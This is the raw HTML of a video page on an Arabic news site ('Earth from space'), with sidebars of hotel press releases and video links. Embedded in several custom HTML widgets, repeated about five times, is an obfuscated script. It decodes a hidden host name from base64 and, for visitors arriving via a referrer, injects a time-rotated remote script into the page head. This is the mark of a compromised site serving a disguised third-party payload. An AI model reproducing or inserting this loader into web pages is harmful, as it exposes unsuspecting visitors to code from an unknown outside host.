                <span class="hour hidden-xs">22/01/2026</span>                <a href="https://arab-countries.com/?p=16810">في عيد الحب هذا العام، احتفلوا بقصّة حبّ مُميّزة في إيكول دوكاس أبوظبي</a>
            </li>
                                        <li data-infos="">
                <i class="fa fa-fw fa-play state"></i>
                                <i class="glyphicon glyphicon-pushpin small_font hidden-xs"></i>
                <span class="hour hidden-xs">21/01/2026</span>                <a href="https://arab-countries.com/?p=16806">تجارب مميزة في فندق سانت ريجيس دبي، النخلة لعام 2026 من تجارب الطهي الراقية إلى لحظات العافية المتجددة،</a>
            </li>
                                        <li data-infos="">
                <i class="fa fa-fw fa-play state"></i>
                                <i class="glyphicon glyphicon-pushpin small_font hidden-xs"></i>
                <span class="hour hidden-xs">20/01/2026</span>                <a href="https://arab-countries.com/?p=16802">منتجع ريكسوس المعيريض ملاذٌ لعيد الحب في رأس الخيمة</a>
            </li>
                                        <li data-infos="">
                <i class="fa fa-fw fa-play state"></i>
                                <i class="glyphicon glyphicon-pushpin small_font hidden-xs"></i>
                <span class="hour hidden-xs">19/01/2026</span>                <a href="https://arab-countries.com/?p=16799">World Trade Center Cairo Signs First Rixos Hotel &#038; Rixos Living with Ennismore</a>
            </li>
                                        <li data-infos="">
                <i class="fa fa-fw fa-play state"></i>
                                <i class="glyphicon glyphicon-pushpin small_font hidden-xs"></i>
                <span class="hour hidden-xs">19/01/2026</span>                <a href="https://arab-countries.com/?p=16796">مركز التجارة العالمي &#8211; القاهرة يوقّع اتفاقية أول فندق ريكسوس و&#8221;ريكسوس ليفينغ&#8221; بالتعاون مع إنيسمور</a>
            </li>
                                        <li data-infos="">
                <i class="fa fa-fw fa-play state"></i>
                                <i class="glyphicon glyphicon-pushpin small_font hidden-xs"></i>
                <span class="hour hidden-xs">16/01/2026</span>                <a href="https://arab-countries.com/?p=16787">ريكسوس باب البحر يقدّم تجربة رمضانية استثنائية تجمع الأجواء الراقية والمذاق الأصيل</a>
            </li>
                                        <li data-infos="">
                <i class="fa fa-fw fa-play state"></i>
                                <i class="glyphicon glyphicon-pushpin small_font hidden-xs"></i>
                <span class="hour hidden-xs">15/01/2026</span>                <a href="https://arab-countries.com/?p=16783">رؤية جوليو روفائيل: قيادة التميز في العلامة التجارية بفنادق ومنتجعات “جنة”</a>
            </li>
                                        <li data-infos="">
                <i class="fa fa-fw fa-play state"></i>
                                <i class="glyphicon glyphicon-pushpin small_font hidden-xs"></i>
                <span class="hour hidden-xs">15/01/2026</span>                <a href="https://arab-countries.com/?p=16778">لارا فابيان تُحيي حفلاً استثنائياً في يوم الحب ضمن أجواء ساحرة في ريكسوس راداميس شرم الشيخ</a>
            </li>
                                        <li data-infos="">
                <i class="fa fa-fw fa-play state"></i>
                                <i class="glyphicon glyphicon-pushpin small_font hidden-xs"></i>
                <span class="hour hidden-xs">15/01/2026</span>                <a href="https://arab-countries.com/?p=16772">Global Star Lara Fabian Set to Headline a Spectacular Valentine’s Concert at Rixos Radamis</a>
            </li>
                                        <li data-infos="">
                <i class="fa fa-fw fa-play state"></i>
                                <i class="glyphicon glyphicon-pushpin small_font hidden-xs"></i>
                <span class="hour hidden-xs">14/01/2026</span>                <a href="https://arab-countries.com/?p=16769">إرث يكرم مسيرة العطاء ويحتفي بأكثر من عشرين عاماً من التميز</a>
            </li>
                                </ul>
          <div class="small-control tra-right">
        <i class="fa fa-arrow-right tra_ticker_prevpost23"></i>
        <i class="fa fa-arrow-left tra_ticker_nextpost23"></i>
      </div>
      </div> 
    
  </div>


 </div>


<script type="text/javascript">
	$( document ).ready(function( $ ) {
      var nt_view1 = $('.tra_ticker_post23 .newsticker').newsTicker({
          row_height: 60,
          max_rows: 1,          speed: 300,
          duration: 6000,
          prevButton: $('.tra_ticker_prevpost23'),
          nextButton: $('.tra_ticker_nextpost23'),
          hasMoved: function() {
              $('.tra_ticker_post23 .tra_ticker_view1-infos-containerpost23').fadeOut(200, function(){
                  $('.tra_ticker_post23 .tra_ticker_view1-infos .infos-hour').text($('.tra_ticker_post23 .tra_ticker_view1 li:first span').text());
                  $('.tra_ticker_post23 .tra_ticker_view1-infos .infos-text').text($('.tra_ticker_post23 .tra_ticker_view1 li:first').data('infos'));
                  $(this).fadeIn(400);
              });
          },
          pause: function() {
              $('.tra_ticker_post23 .tra_ticker_view1 li i').removeClass('fa-play').addClass('fa-pause');
          },
          unpause: function() {
              $('.tra_ticker_post23 .tra_ticker_view1 li i').removeClass('fa-pause').addClass('fa-play');
          }
      });
            
      $('.tra_ticker_post23 .tra_ticker_view1-infos').hover(function() {
          nt_view1('pause');
      }, function() {
          nt_view1('unpause');
      });

	});
</script>
  
<style>
.tra_ticker_post23 .tra_ticker_view1 li , .tra_ticker_post23 .tra_ticker_view1-infos{background-color:#004f4f}
.tra_ticker_post23 .tra_ticker_view1-infos-triangle {border-color:transparent transparent #004f4f}
</style>


<style>
#tra_widgett.tra_ticker_post23 .tra_ticker_view1 li, #tra_widgett.tra_ticker_post23 .tra_ticker_view1 li a, #tra_widgett.tra_ticker_post23 .tra_ticker_view1-infos, #tra_widgett.tra_ticker_post23 .tra_ticker_view1-infos h4, #tra_widgett.tra_ticker_post23 .small-control i{color:#ffffff}
</style>


<div id="tra_widgetl4" class="tra_widget tra_widget_layout4 tra_layout4_post18">
<div class="blank_widget clearfix">	<div class="img-thumbnail vert-offset-bottom-1  tracol-xs-1 tracol-sm-1 tracol-md-1">
        <div class="post_title" style="background-color:">
			<h3 class="media-heading"><a href="https://arab-countries.com/?p=16399">الرياض تنضم إلى شبكة «اليونسكو» للمدن المبدعة في مجال التصميم</a></h3>
        </div>
				<div class="statistics xsmall_font tratext-right">
                            </div>
        </div>
                       	<div class="clearfix"></div>
       	</div></div>
<div id="custom_html-129" class="widget_text panel panel-default clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div></div>

<div class="banner-home col-lg-12 vert-offset-bottom-2">
<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>
<div class="clearfix"></div>
    
    
    
    
    



<div id="sliders" >

<aside id="aside1" class="sidebar widgetarea minimize-on-small pull-left col-md-3 col-sm-12 col-xs-12">
<div id="sidebar1" class="sidebar widgetarea">

<div id="tra_widgetl1" class="tra_widget tra_widget_layout1 tra_layout1_post34">


<div id="tra_news-34" class="panel panel-default clearfix widget_tra_news"><div class="panel-heading"><h4 class="nomarg"><i class="widgeticon glyphicon glyphicon-fire small_font"></i> جديد الأخبار </h4></div><div class="panel-body">    
	<div class="media tracol-xs-1 tracol-sm-1 tracol-md-1">
     
<div class="media-left tra-left">
<img class="img_thumb_small img-thumbnail" src="https://arab-countries.com/wp-content/uploads/enh-images/555-16811-72x72.jpg" alt="في عيد الحب هذا العام، احتفلوا بقصّة حبّ مُميّزة في إيكول دوكاس أبوظبي" width="72" height="72" >
</div>
        
		<div class="media-body">
            			<h5 class="media-heading"><a href="https://arab-countries.com/?p=16810">في عيد الحب هذا العام، احتفلوا بقصّة حبّ مُميّزة في إيكول دوكاس أبوظبي</a></h5>
            			<div class="statistics xsmall_font tratext-right">
			    <span class="glyphicon glyphicon-eye-open views_color_three"></span> 2101 
				  <span class="glyphicon glyphicon-comment icon-info"> </span> 0			</div>
		</div>
		<hr class="m5_0">
	</div>
	
			<div class="clearfix"></div>
	    
	<div class="media tracol-xs-1 tracol-sm-1 tracol-md-1">
     
<div class="media-left tra-left">
<img class="img_thumb_small img-thumbnail" src="https://arab-countries.com/wp-content/uploads/enh-images/426610163-16807-72x72.jpg" alt="تجارب مميزة في فندق سانت ريجيس دبي، النخلة لعام 2026 من تجارب الطهي الراقية إلى لحظات العافية المتجددة،" width="72" height="72" >
</div>
        
		<div class="media-body">
            			<h5 class="media-heading"><a href="https://arab-countries.com/?p=16806">تجارب مميزة في فندق سانت ريجيس دبي، النخلة لعام 2026 من تجارب الطهي الراقية إلى لحظات العافية المتجددة،</a></h5>
            			<div class="statistics xsmall_font tratext-right">
			    <span class="glyphicon glyphicon-eye-open views_color_three"></span> 1561 
				  <span class="glyphicon glyphicon-comment icon-info"> </span> 0			</div>
		</div>
		<hr class="m5_0">
	</div>
	
			<div class="clearfix"></div>
	    
	<div class="media tracol-xs-1 tracol-sm-1 tracol-md-1">
     
<div class="media-left tra-left">
<img class="img_thumb_small img-thumbnail" src="https://arab-countries.com/wp-content/uploads/enh-images/Rixos-Al-Mairid-Ras-Al-Khaimah-750x430-1-16803-72x72.jpg" alt="منتجع ريكسوس المعيريض ملاذٌ لعيد الحب في رأس الخيمة" width="72" height="72" >
</div>
        
		<div class="media-body">
            			<h5 class="media-heading"><a href="https://arab-countries.com/?p=16802">منتجع ريكسوس المعيريض ملاذٌ لعيد الحب في رأس الخيمة</a></h5>
            			<div class="statistics xsmall_font tratext-right">
			    <span class="glyphicon glyphicon-eye-open views_color_three"></span> 2321 
				  <span class="glyphicon glyphicon-comment icon-info"> </span> 0			</div>
		</div>
		<hr class="m5_0">
	</div>
	
			<div class="clearfix"></div>
	    
	<div class="media tracol-xs-1 tracol-sm-1 tracol-md-1">
     
<div class="media-left tra-left">
<img class="img_thumb_small img-thumbnail" src="https://arab-countries.com/wp-content/uploads/enh-images/966-1-16800-72x72.jpg" alt="World Trade Center Cairo Signs First Rixos Hotel &#038; Rixos Living with Ennismore" width="72" height="72" >
</div>
        
		<div class="media-body">
            			<h5 class="media-heading"><a href="https://arab-countries.com/?p=16799">World Trade Center Cairo Signs First Rixos Hotel &#038; Rixos Living with Ennismore</a></h5>
            			<div class="statistics xsmall_font tratext-right">
			    <span class="glyphicon glyphicon-eye-open views_color_three"></span> 1601 
				  <span class="glyphicon glyphicon-comment icon-info"> </span> 0			</div>
		</div>
		<hr class="m5_0">
	</div>
	
			<div class="clearfix"></div>
	    
	<div class="media tracol-xs-1 tracol-sm-1 tracol-md-1">
     
<div class="media-left tra-left">
<img class="img_thumb_small img-thumbnail" src="https://arab-countries.com/wp-content/uploads/enh-images/966-16797-72x72.jpg" alt="مركز التجارة العالمي &#8211; القاهرة يوقّع اتفاقية أول فندق ريكسوس و&#8221;ريكسوس ليفينغ&#8221; بالتعاون مع إنيسمور" width="72" height="72" >
</div>
        
		<div class="media-body">
            			<h5 class="media-heading"><a href="https://arab-countries.com/?p=16796">مركز التجارة العالمي &#8211; القاهرة يوقّع اتفاقية أول فندق ريكسوس و&#8221;ريكسوس ليفينغ&#8221; بالتعاون مع إنيسمور</a></h5>
            			<div class="statistics xsmall_font tratext-right">
			    <span class="glyphicon glyphicon-eye-open views_color_three"></span> 2101 
				  <span class="glyphicon glyphicon-comment icon-info"> </span> 0			</div>
		</div>
		<hr class="m5_0">
	</div>
	
			<div class="clearfix"></div>
	</div></div></div>

    <style type="text/css" media="screen">
      .tra_layout1_post34 .img_thumb_small {
        width: 60px;
        height: 60px;
        max-width:100%;
      }
    </style>
  

<div id="tra_widgetl2" class="tra_widget tra_widget_layout2 tra_layout2_videos5">
<div id="tra_videos-5" class="panel panel-default clearfix widget_tra_videos"><div class="panel-heading"><h4 class="nomarg"><i class="widgeticon glyphicon glyphicon-facetime-video small_font"></i> جديد الفيديو<div class="tra-right small_font"><a href="?post_type=videos" data-toggle="tooltip" title="المزيد"> <i class="widgeticon glyphicon glyphicon-list"></i></a> </div></h4></div><div class="panel-body">    
	<div class=" tracol-xs-1 tracol-sm-1 tracol-md-1">
 
<div class="format-excerpt-thumb">
<div class="thumb_icon_wrap">
<span class="thumb_icon glyphicon glyphicon-play"></span>
</div>        
<a href="https://arab-countries.com/?videos=%d8%a7%d9%84%d8%a7%d8%a8%d8%aa%d9%83%d8%a7%d8%b1%d8%a7%d8%aa-%d9%81%d9%8a-%d8%a7%d9%84%d9%84%d8%b9%d8%a8"><img class="img_thumb_small img-thumbnail" src="https://arab-countries.com/wp-content/uploads/enh-images/4587-4589-300x300.jpg" alt="الابتكارات في اللعب" width="300" height="300"></a>
 
</div> 
            		<h5 class="media-heading"><a href="https://arab-countries.com/?videos=%d8%a7%d9%84%d8%a7%d8%a8%d8%aa%d9%83%d8%a7%d8%b1%d8%a7%d8%aa-%d9%81%d9%8a-%d8%a7%d9%84%d9%84%d8%b9%d8%a8">الابتكارات في اللعب</a></h5>
				<div class="statistics xsmall_font tratext-right">
            <span class="glyphicon glyphicon-eye-open views_color_three"></span> 1578588 
              <span class="glyphicon glyphicon-comment icon-info"> </span> 0		</div>
	</div>

		<div class="clearfix"></div><hr class="m5_0">
	    
	<div class=" tracol-xs-1 tracol-sm-1 tracol-md-1">
 
<div class="format-excerpt-thumb">
<div class="thumb_icon_wrap">
<span class="thumb_icon glyphicon glyphicon-play"></span>
</div>        
<a href="https://arab-countries.com/?videos=%d8%b1%d9%8a%d8%a7%d9%84-%d9%85%d8%af%d8%b1%d9%8a%d8%af"><img class="img_thumb_small img-thumbnail" src="https://arab-countries.com/wp-content/uploads/enh-images/4584-4586-300x300.jpg" alt="ريال مدريد" width="300" height="300"></a>
 
</div> 
            		<h5 class="media-heading"><a href="https://arab-countries.com/?videos=%d8%b1%d9%8a%d8%a7%d9%84-%d9%85%d8%af%d8%b1%d9%8a%d8%af">ريال مدريد</a></h5>
				<div class="statistics xsmall_font tratext-right">
            <span class="glyphicon glyphicon-eye-open views_color_three"></span> 1575890 
              <span class="glyphicon glyphicon-comment icon-info"> </span> 0		</div>
	</div>

		<div class="clearfix"></div><hr class="m5_0">
	    
	<div class=" tracol-xs-1 tracol-sm-1 tracol-md-1">
 
<div class="format-excerpt-thumb">
<div class="thumb_icon_wrap">
<span class="thumb_icon glyphicon glyphicon-play"></span>
</div>        
<a href="https://arab-countries.com/?videos=%d9%81%d9%8a%d9%81%d8%a7-%d9%88%d9%85%d9%88%d8%b3%d9%85-%d8%ac%d8%af%d9%8a%d8%af"><img class="img_thumb_small img-thumbnail" src="https://arab-countries.com/wp-content/uploads/enh-images/4581-4583-300x300.jpg" alt="فيفا وموسم جديد" width="300" height="300"></a>
 
</div> 
            		<h5 class="media-heading"><a href="https://arab-countries.com/?videos=%d9%81%d9%8a%d9%81%d8%a7-%d9%88%d9%85%d9%88%d8%b3%d9%85-%d8%ac%d8%af%d9%8a%d8%af">فيفا وموسم جديد</a></h5>
				<div class="statistics xsmall_font tratext-right">
            <span class="glyphicon glyphicon-eye-open views_color_three"></span> 1578164 
              <span class="glyphicon glyphicon-comment icon-info"> </span> 0		</div>
	</div>

		<div class="clearfix"></div><hr class="m5_0">
	    
	<div class=" tracol-xs-1 tracol-sm-1 tracol-md-1">
 
<div class="format-excerpt-thumb">
<div class="thumb_icon_wrap">
<span class="thumb_icon glyphicon glyphicon-play"></span>
</div>        
<a href="https://arab-countries.com/?videos=%d8%b4%d9%88%d9%86-%d8%b0%d8%a7-%d8%b4%d9%8a%d8%a8"><img class="img_thumb_small img-thumbnail" src="https://arab-countries.com/wp-content/uploads/enh-images/4578-4580-300x300.jpg" alt="شون ذا شيب" width="300" height="300"></a>
 
</div> 
            		<h5 class="media-heading"><a href="https://arab-countries.com/?videos=%d8%b4%d9%88%d9%86-%d8%b0%d8%a7-%d8%b4%d9%8a%d8%a8">شون ذا شيب</a></h5>
				<div class="statistics xsmall_font tratext-right">
            <span class="glyphicon glyphicon-eye-open views_color_three"></span> 1803669 
              <span class="glyphicon glyphicon-comment icon-info"> </span> 0		</div>
	</div>

		<div class="clearfix"></div><hr class="m5_0">
	</div></div></div>
    <style type="text/css" media="screen">
      .tra_layout2_videos5 .img_thumb_small {
        width: 100%;
        height: 150px;
        max-width:100%;
      }
    </style>
  



<div id="custom_html-123" class="widget_text panel panel-default clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>	</div><!-- #sidebar1 -->
</aside>




<div id="content-main" class="sidebar widgetarea col-md-9 col-sm-12 col-xs-12" style="text-align:right;>
<div id="infinix">
<div id="post-4551" class="clearfix post-videos post post-4551 videos type-videos status-publish has-post-thumbnail hentry tag-2339 video_category-1073 nodate">
<div class="vert-offset-bottom-1">
<div class="video-container"><iframe width="500" height="281" src="https://www.youtube.com/embed/kpFryXQbVEA?feature=oembed" frameborder="0" allowfullscreen></iframe></div>
    
</div>
    
<div class="panel panel-default">
<div class="panel-body">
<h4 class="post-title pull-right">الأرض من الفضاء</h4>
<div class="clearfix"></div>
<div class="statistics nopad small_font pull-left"><span class="glyphicon glyphicon-comment icon-info"></span> 
0	
	
<span class="glyphicon glyphicon-eye-open views_color_three"></span> 1604962</div>
</div>
<div class="panel-footer clearfix">
 
<div class="pull-right" style="margin-left:2px;">

</div>
<div class="pull-right"><div class="add-this-right"><script type="text/javascript" src="https://platform-api.sharethis.com/js/sharethis.js#property=642692e3bba70e0012f39442&product=inline-share-buttons&source=platform" async="async"></script>
<div class="sharethis-inline-share-buttons"></div></div></div><div class="likedislike"></div>
</div>
</div>
<div class="panel panel-default">
<div class="panel-body small_font">
<p class="qr-code clearfix post-avatar-wrap pull-left">
<img src="http://api.qrserver.com/v1/create-qr-code/?size=500x500&amp;data=https://arab-countries.com/?videos=%d8%a7%d9%84%d8%a3%d8%b1%d8%b6-%d9%85%d9%86-%d8%a7%d9%84%d9%81%d8%b6%d8%a7%d8%a1" alt="الأرض من الفضاء" title="الأرض من الفضاء" width="50px" height="50px"/>
</p>
<div class="post-date-inline updated">
<span class="glyphicon glyphicon-calendar text-muted"></span> 
<span class="value-title" title="2015-08-07T18:31"></span> 
07/08/2015 &nbsp; <span class="glyphicon glyphicon-time icon-info"></span> 7:53 م</div>
<div class="vert-offset-top-05">
<span class="glyphicon glyphicon-bookmark icon-success"></span> 
 <a href="https://arab-countries.com/?video_category=%d9%85%d9%82%d8%a7%d8%b7%d8%b9-%d9%88%d8%ab%d8%a7%d8%a6%d9%82%d9%8a%d8%a9" rel="tag">مقاطع وثائقية</a></div>
<div class="vert-offset-top-05">
<span class="glyphicon glyphicon-tag icon-primary"></span> 
  <a href="https://arab-countries.com/?tag=%d9%81%d9%8a%d8%af%d9%8a%d9%88" rel="tag">فيديو</a></div>
<div class="clearfix"></div>
<script> $(document).ready(function(){$("#morebtn").click(function(){$(this).html($(this).html() == "عرض المزيد" ? "عرض تفاصيل أقل" : "عرض المزيد");});});
</script>
<div id="more" class="collapse panel-body normal_font"></div>
</div>
</div>
</div>
<div class="interior_banner"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>  
<div class="sidebar postnav_contents">
<div class="panel panel-default clearfix">
<div class="panel-heading clearfix">
<h5 class="nomarg"><span class="previous-title pull-left">المحتوى السابق <span class="glyphicon glyphicon-chevron-left text-muted small_font"> </span> </span><span class="next-post-title pull-right"><span class="glyphicon glyphicon-chevron-right text-muted small_font"> </span> المحتوى التالي</span></h5></div>
<div class="list-group">
<a class="previous-post list-group-item col-lg-6 col-md-6 col-sm-6 col-xs-6" href="https://arab-countries.com/?videos=%d9%85%d9%82%d8%b7%d8%b9-%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d8%a7%d9%88%d9%84">
<div class="clearfix excerpt-thumb"> 
<div class="format-excerpt-iconthumb">
<img src="https://arab-countries.com/wp-content/uploads/2015/08/45461-150x150.jpg" width="150" height="150"  class="img-responsive img-thumbnail" alt="الأرض من الفضاء" title="الأرض من الفضاء" />
</div>
 
<h5>فيفا الجديدة</h5>
</div> 
</a>
<a class="next-post list-group-item col-lg-6 col-md-6 col-sm-6 col-xs-6" href="https://arab-countries.com/?videos=%d8%ae%d8%a7%d8%b5-%d8%a7%d9%84%d8%af%d9%8a%d9%86%d8%a7%d8%b5%d9%88%d8%b1-%d8%aa%d8%b4%d8%b1%d9%8a%d8%ad-%d8%a7%d9%84%d8%aa%d9%8a-%d8%b1%d9%8a%d9%83%d8%b3">
<div class="clearfix excerpt-thumb">      
<div class="format-excerpt-iconthumb">
<img src="https://arab-countries.com/wp-content/uploads/2015/11/45541-250x250.jpg" width="250" height="250"  class="img-responsive img-thumbnail" alt="الأرض من الفضاء" title="الأرض من الفضاء" />
</div>
	
 <h5>خاص الديناصور: تشريح التي-ريكس</h5>
</div> 
</a>  
	
</div></div></div>
<div class="sidebar">
<div id="profiles" class="panel panel-default clearfix">
<div class="panel-heading">
<h4 class="nomarg"><span class="glyphicon glyphicon-share-alt text-muted small_font"> </span> للمشاركة والمتابعة</h4></div>
<div class="panel-body text-lg-center text-md-center text-sm-center text-xs-center">
            <a href="https://arab-countries.com/?feed=rss2" target="_blank" title="RSS" class="mysocial social-rss" target="_blank">
<span class="fa-stack">
<i class="fa fa-square fa-stack-2x">
</i>
<i class="fa fa-rss fa-stack-1x fa-inverse">
</i>
</span>
            </a>
    	            <a href="https://twitter.com/TaranaInc" target="_blank" title="Twitter" class="mysocial social-twitter" target="_blank">
<span class="fa-stack">
<i class="fa fa-square fa-stack-2x">
</i>
<i class="fa fa-twitter fa-stack-1x fa-inverse">
</i>
</span>
            </a>
    	            <a href="https://www.facebook.com/taranatech" target="_blank" title="Facebook" class="mysocial social-facebook" target="_blank">
<span class="fa-stack">
<i class="fa fa-square fa-stack-2x">
</i>
<i class="fa fa-facebook fa-stack-1x fa-inverse">
</i>
</span>
            </a>
    	            <a href="https://plus.google.com/+TaranaSaPage" target="_blank" title="Google Plus" class="mysocial social-google-plus" target="_blank">
<span class="fa-stack">
<i class="fa fa-square fa-stack-2x">
</i>
<i class="fa fa-google-plus fa-stack-1x fa-inverse">
</i>
</span>
            </a>
    	            <a href="https://www.youtube.com/user/TaranaInc" target="_blank" title="YouTube" class="mysocial social-youtube" target="_blank">
<span class="fa-stack">
<i class="fa fa-square fa-stack-2x">
</i>
<i class="fa fa-youtube fa-stack-1x fa-inverse">
</i>
</span>
            </a>
    	            <a href="https://www.linkedin.com/company/tarana-tech" target="_blank" title="LinkedIn" class="mysocial social-linkedin" target="_blank">
<span class="fa-stack">
<i class="fa fa-square fa-stack-2x">
</i>
<i class="fa fa-linkedin fa-stack-1x fa-inverse">
</i>
</span>
            </a>
    	            <a href="http://instagram.com/taranainc/" target="_blank" title="Instagram" class="mysocial social-instagram" target="_blank">
<span class="fa-stack">
<i class="fa fa-square fa-stack-2x">
</i>
<i class="fa fa-instagram fa-stack-1x fa-inverse">
</i>
</span>
            </a>
    	</div>
</div>
</div>
<div class="sidebar similar_contents">
<div class="panel panel-default clearfix">
<div class="panel-heading">
<h4 class="nomarg"><span class="glyphicon glyphicon-tags text-muted small_font"> </span> محتويات مشابهة</h4></div>
<div class="list-group">
  
<a class="list-group-item col-lg-6 col-md-6 col-sm-6 col-xs-6" rel="external" href="https://arab-countries.com/?videos=%d8%a7%d9%84%d8%a7%d8%a8%d8%aa%d9%83%d8%a7%d8%b1%d8%a7%d8%aa-%d9%81%d9%8a-%d8%a7%d9%84%d9%84%d8%b9%d8%a8">    
<div class="clearfix excerpt-thumb">       	
<div class="format-excerpt-iconthumb">
<img src="https://arab-countries.com/wp-content/uploads/enh-images/4587-4589-132x168.jpg" width="168" height="132" class="img-responsive img-thumbnail" alt="الابتكارات في اللعب" title="الابتكارات في اللعب" />
</div>
<h5>الابتكارات في اللعب</h5>
</div> 
</a>  
  
<a class="list-group-item col-lg-6 col-md-6 col-sm-6 col-xs-6" rel="external" href="https://arab-countries.com/?videos=%d8%b1%d9%8a%d8%a7%d9%84-%d9%85%d8%af%d8%b1%d9%8a%d8%af">    
<div class="clearfix excerpt-thumb">       	
<div class="format-excerpt-iconthumb">
<img src="https://arab-countries.com/wp-content/uploads/enh-images/4584-4586-132x168.jpg" width="168" height="132" class="img-responsive img-thumbnail" alt="ريال مدريد" title="ريال مدريد" />
</div>
<h5>ريال مدريد</h5>
</div> 
</a>  
  
<a class="list-group-item col-lg-6 col-md-6 col-sm-6 col-xs-6" rel="external" href="https://arab-countries.com/?videos=%d9%81%d9%8a%d9%81%d8%a7-%d9%88%d9%85%d9%88%d8%b3%d9%85-%d8%ac%d8%af%d9%8a%d8%af">    
<div class="clearfix excerpt-thumb">       	
<div class="format-excerpt-iconthumb">
<img src="https://arab-countries.com/wp-content/uploads/enh-images/4581-4583-132x168.jpg" width="168" height="132" class="img-responsive img-thumbnail" alt="فيفا وموسم جديد" title="فيفا وموسم جديد" />
</div>
<h5>فيفا وموسم جديد</h5>
</div> 
</a>  
  
<a class="list-group-item col-lg-6 col-md-6 col-sm-6 col-xs-6" rel="external" href="https://arab-countries.com/?videos=%d8%b4%d9%88%d9%86-%d8%b0%d8%a7-%d8%b4%d9%8a%d8%a8">    
<div class="clearfix excerpt-thumb">       	
<div class="format-excerpt-iconthumb">
<img src="https://arab-countries.com/wp-content/uploads/enh-images/4578-4580-132x168.jpg" width="168" height="132" class="img-responsive img-thumbnail" alt="شون ذا شيب" title="شون ذا شيب" />
</div>
<h5>شون ذا شيب</h5>
</div> 
</a>  
</div> 
</div></div>  
 
<ul class="nav nav-tabs vert-offset-top-2">
<li class="active pull-right"><a data-toggle="tab" href="#wpcomments" title="التعليقات">التعليقات</a></li>
  
<li class="pull-right"><a data-toggle="tab" href="#fbcomments">تعليقات الفيس بوك</a></li>
</ul>
 
<div class="tab-content vert-offset-top-2"> 
<div id="wpcomments" class="tab-pane fade in active">
	<div id="comment-form-wrap" class="clearfix">
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">أضف تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?videos=%D8%A7%D9%84%D8%A3%D8%B1%D8%B6-%D9%85%D9%86-%D8%A7%D9%84%D9%81%D8%B6%D8%A7%D8%A1#respond" style="display:none;">إلغاء الرد</a></small></h3><p class="must-log-in">يجب أنت تكون <a href="https://arab-countries.com/wp-login.php?redirect_to=https%3A%2F%2Farab-countries.com%2F%3Fvideos%3D%25d8%25a7%25d9%2584%25d8%25a3%25d8%25b1%25d8%25b6-%25d9%2585%25d9%2586-%25d8%25a7%25d9%2584%25d9%2581%25d8%25b6%25d8%25a7%25d8%25a1">مسجل الدخول</a> لتضيف تعليقاً.</p>	</div><!-- #respond -->
	        
	</div>
    
    
    
    
    
</div>        
    
    
<div id="fbcomments" class="tab-pane fade"> 
 
<div class="vert-offset-bottom-1 vert-offset-top-1">
    
    
    
<div class="fb-comments" data-href="https://arab-countries.com/?videos=%d8%a7%d9%84%d8%a3%d8%b1%d8%b6-%d9%85%d9%86-%d8%a7%d9%84%d9%81%d8%b6%d8%a7%d8%a1" data-numposts="5"></div>
</div>
 
  
</div> 
</div> 



</div><!-- End infinix -->
</div><!-- End Content-main -->
</div><!-- End sliders -->

<div id="sidebar_bottom" class="sidebar widgetarea clearfix">
    <div id="custom_html-125" class="widget_text col-lg-4"><div class="widget_text panel panel-default clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
